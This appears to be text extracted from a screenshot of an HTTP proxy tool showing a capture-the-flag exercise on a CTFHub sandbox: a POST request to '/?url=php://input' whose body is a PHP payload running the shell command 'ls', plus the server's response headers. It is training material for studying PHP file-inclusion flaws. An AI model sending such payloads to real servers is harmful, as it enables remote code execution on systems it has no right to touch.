 Request
Raw Params Headers Hex XML
POST /?url=php://input HTTP/1.1
Host:
challenge-0e998d55554ecc1d.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
<?php system("ls"); ?>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 16 Jan 2021 13:48:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *